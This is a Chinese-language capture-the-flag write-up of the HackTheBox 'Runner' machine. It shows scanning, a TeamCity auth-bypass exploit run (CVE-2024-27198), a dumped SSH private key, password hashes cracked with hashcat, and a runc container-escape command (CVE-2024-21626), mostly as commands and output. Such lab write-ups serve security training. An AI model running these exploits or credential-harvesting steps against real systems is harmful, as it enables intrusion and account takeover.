端口扫描
➜ hackthebox nmap -A -Pn 10.10.11.13 -sV -oN Runner.tcp
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-21 22:10 CST
Stats: 0:02:31 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 78.68% done; ETC: 22:13 (0:00:41 remaining)
Nmap scan report for 10.10.11.13 (10.10.11.13)
Host is up (0.35s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://runner.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
981/tcp filtered unknown
1096/tcp filtered cnrprotocol
8000/tcp open nagios-nsca Nagios NSCA
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
10566/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 360.84 seconds
80 端口是一个正常的产品展示网页,这里先看看非常规的 8000 端口
Nagios Service Check Acceptor (NSCA) 是一个流行的 Nagios 插件,它允许从外部源(如应用程序、自定义脚本或第三方监控工具)向 Nagios 服务器发送被动检查结果。
查了一下 CVE 都比较老,先尝试目录扫描。
目录扫描
➜ wordlists ffuf -u http://runner.htb:8000/FUZZ -w SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 50 -mc 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://runner.htb:8000/FUZZ
:: Wordlist : FUZZ: /Users/apple/tools/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 50
:: Matcher : Response status: 200
________________________________________________
health [Status: 200, Size: 3, Words: 1, Lines: 2, Duration: 285ms]
version [Status: 200, Size: 9, Words: 1, Lines: 1, Duration: 277ms]
可惜都没有有用的信息,尝试虚拟主机爆破
虚拟主机爆破
➜ wordlists ffuf -u http://runner.htb -w SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt -H "Host: FUZZ.runner.htb" -fw 4
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://runner.htb
:: Wordlist : FUZZ: /Users/apple/tools/wordlists/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.runner.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 4
________________________________________________
teamcity [Status: 401, Size: 66, Words: 8, Lines: 2, Duration: 381ms]
:: Progress: [57055/57055] :: Job [1/1] :: 24 req/sec :: Duration: [0:10:07] :: Errors: 0 ::
➜ wordlists
teamcity
TeamCity 是由 JetBrains 公司开发的一款功能强大的持续集成和持续交付工具。它支持多种技术栈,包括 Java、.NET、Python 等,并且提供了一个可视化的项目管理界面,帮助团队成员直观地查看和管理所有项目,包括构建状态、测试结果、代码质量等信息
经典的 CI/CD 平台,版本比较老,先搜索 CVE。
CVE-2024-27198

获取完整的 Shell
meterpreter > shell
Process 1 created.
Channel 1 created.
which python
whoami
tcuser
which python3
/usr/bin/python3
/usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
Welcome to TeamCity Server Docker container
* Installation directory: /opt/teamcity
* Logs directory: /opt/teamcity/logs
* Data directory: /data/teamcity_server/datadir
TeamCity will be running under 'tcuser' user (1000/1000)
tcuser@647a82f29ca0:~/bin$
容器逃逸
在本机上迟迟突破不了, TeamCity 这个平台可能成为突破口。
依然是这个 CVE:https://github.com/yoryio/CVE-2024-27198
tcuser@647a82f29ca0:~/bin$ python3 CVE-2024-27198.py -t http://localhost:8111 -u xor27 -p xor27
<27198.py -t http://localhost:8111 -u xor27 -p xor27
[+] Version Found: 2023.05.3 (build 129390)
[+] Server vulnerable, returning HTTP 200
[+] New user xor27 created succesfully! Go to http://localhost:8111/login.html to login with your new credentials :)
tcuser@647a82f29ca0:~/bin$
发现 John 和 Matthew

这里翻到了 OpenSSH 密钥,但只能直接复制公钥。id_rsa 又是私钥的名字,我们可以尝试在服务器上查找这个文件。
tcuser@647a82f29ca0:~/bin$ find / -type f -name "id_rsa" 2>/dev/null
find / -type f -name "id_rsa" 2>/dev/null
/data/teamcity_server/datadir/config/projects/AllProjects/pluginData/ssh_keys/id_rsa
tcuser@647a82f29ca0:~/bin$ cat /data/teamcity_server/datadir/config/projects/AllProjects/pluginData/ssh_keys/id_rsa
<fig/projects/AllProjects/pluginData/ssh_keys/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
KgK8c9z2ecgZsAAAALaobkBydW5uZXI=
-----END OPENSSH PRIVATE KEY-----
tcuser@647a82f29ca0:~/bin$
找到私钥(linpeas 竟然没找到,失望),利用上面两个用户名尝试 SSH。

权限提升
非常规的配置,值得关注。
john@runner:~$ cat /etc/fstab
# /etc/fstab: static file system information.
#
# Use 'blkid' to print the universally unique identifier for a
# device; this may be used with UUID= as a more robust way to name devices
# that works even if disks are added and removed. See fstab(5).
#
# <file system> <mount point> <type> <options> <dump> <pass>
# / was on /dev/sda2 during curtin installation
/dev/sda2 / ext4 defaults 0 1
/dev/sda3 none swap sw 0 0
proc /proc proc remount,rw,hidepid=2,noexec,nosuid,nodev 0 0
john@runner:~$
常规的提权方法都用不上,开始翻机器上安装的软件和端口。感觉突破口是容器。
john@runner:~$ netstat -ntpl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:9443 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:9000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5005 0.0.0.0:* LISTEN -
tcp6 0 0 :::8000 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
john@runner:~$
john@runner:~$ ls /opt
containerd portainer
john@runner:~$ ls /opt/containerd/
ls: cannot open directory '/opt/containerd/': Permission denied
john@runner:~$ docker -v
Docker version 25.0.3, build 4debf41
runc 本地提权,一切都刚刚好。

但 john 没有运行容器的权限,估计还得横向到 matthew 用户。
john@runner:~$ docker run -w /proc/self/fd/8 --name cve-2024-21626 --rm -it debian:bookworm
docker: permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Post "http://%2Fvar%2Frun%2Fdocker.sock/v1.24/containers/create?name=cve-2024-21626": dial unix /var/run/docker.sock: connect: permission denied.
See 'docker run --help'.
john@runner:~$

还记得 opt 里的 Portainer 吗,这里可以管理容器。
Portainer 是一款开源、轻量级的 Docker 管理用户界面(UI),它基于 Docker API 构建,提供了一个直观、简便的管理界面,使得用户可以轻松地管理 Docker 容器、镜像、网络和数据卷等
端口转发
➜ Runner ssh -L 9000:127.0.0.1:9000 john@runner.htb -i id_rsa -fN
需要登陆,还记得 matthew 也在 teamcity 里面吗。我们可以将 teamcity 整个备份,查看数据库中的 hash。如果 matthew 密码复用了,就可以登录到 Portainer。
备份数据库

获取 hash
➜ Runner sudo cat database_dump/users
Password:
ID, USERNAME, PASSWORD, NAME, EMAIL, LAST_LOGIN_TIMESTAMP, ALGORITHM
1, admin, $2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye, John, john@runner.htb, 1714183669467, BCRYPT
2, matthew, $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em, Matthew, matthew@runner.htb, 1709150421438, BCRYPT
11, xor27, $2a$07$DyoX/HfndDKsr8W29njn8.dQZvKzMTWCCF658h5NfcqNpKNlNSSnC, , xor27@mydomain.com, 1714187488419, BCRYPT
12, city_adming1yo, $2a$07$6lYppJgrnezAS.RYWuZAk.Gws7egF6Z4ZzZL1G.X8WoOiPWEz2s5G, , angry-admin@funnybunny.org, 1714183684615, BCRYPT
➜ Runner
hashcat crack
➜ wordlists hashcat -m3200 '$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em' rockyou.txt --force
$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em:piper123
CVE-2024-21626
方法:https://github.com/NitroCao/CVE-2024-21626
原理:https://nitroc.org/en/posts/cve-2024-21626-illustrated/
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)


